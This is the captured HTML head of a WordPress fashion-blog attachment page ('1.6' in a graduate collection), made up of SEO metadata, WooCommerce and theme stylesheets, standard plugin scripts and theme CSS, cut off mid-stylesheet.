

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayanatorio.com/2020/04/final-collection/1-6/
body_size: 25575
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>1.6 &#8211; Ayana Torio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ayanatorio.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ayanatorio.com/2020/04/final-collection/1-6/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1.6 &#8211; Ayana Torio" />
	<meta property="og:url" content="https://ayanatorio.com/2020/04/final-collection/1-6/" />
	<meta property="og:site_name" content="Ayana Torio" />
	<meta property="article:publisher" content="https://www.facebook.com/ayanatorioblogger" />
	<meta property="og:image" content="https://ayanatorio.com/2020/04/final-collection/1-6" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="724" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Torioayana" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ayanatorio.com/2020/04/final-collection/1-6/","url":"https://ayanatorio.com/2020/04/final-collection/1-6/","name":"1.6 &#8211; Ayana Torio","isPartOf":{"@id":"https://ayanatorio.com/#website"},"primaryImageOfPage":{"@id":"https://ayanatorio.com/2020/04/final-collection/1-6/#primaryimage"},"image":{"@id":"https://ayanatorio.com/2020/04/final-collection/1-6/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.6.png?fit=4961%2C3508&ssl=1","datePublished":"2020-05-17T13:26:58+00:00","breadcrumb":{"@id":"https://ayanatorio.com/2020/04/final-collection/1-6/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://ayanatorio.com/2020/04/final-collection/1-6/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ayanatorio.com/2020/04/final-collection/1-6/#primaryimage","url":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.6.png?fit=4961%2C3508&ssl=1","contentUrl":"https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.6.png?fit=4961%2C3508&ssl=1"},{"@type":"BreadcrumbList","@id":"https://ayanatorio.com/2020/04/final-collection/1-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ayanatorio.com/"},{"@type":"ListItem","position":2,"name":"Graduate Collection","item":"https://ayanatorio.com/2020/04/final-collection/"},{"@type":"ListItem","position":3,"name":"1.6"}]},{"@type":"WebSite","@id":"https://ayanatorio.com/#website","url":"https://ayanatorio.com/","name":"Ayana Torio","description":"Bringing you inspiration for ideas in one place.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ayanatorio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ayana Torio &raquo; Feed" href="https://ayanatorio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayana Torio &raquo; Comments Feed" href="https://ayanatorio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ayanatorio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayanatorio.com%2F2020%2F04%2Ffinal-collection%2F1-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ayanatorio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayanatorio.com%2F2020%2F04%2Ffinal-collection%2F1-6%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://ayanatorio.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ayanatorio.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://ayanatorio.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ayanatorio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ayanatorio.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://ayanatorio.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ayanatorio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayanatorio.com/wp-json/wp/v2/media/2602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayanatorio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://wp.me/aajERK-FY' />
	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '7c81bbdac5';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://ayanatorio.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b97009f8ab","wpRestUrl":"https:\/\/ayanatorio.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ayanatorio.com\/wp-admin\/","wpRestNonce":"b97009f8ab","wpRestUrl":"https:\/\/ayanatorio.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ayanatorio.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/ayanatorio.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc7878";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c9f2a74391";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cc7878;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cc7878 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cc7878 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cc7878;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cc7878;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cc7878 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cc7878;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cc7878 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cc7878;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cc7878 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cc7878;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cc7878 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cc7878;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cc7878;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(204, 120, 120, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
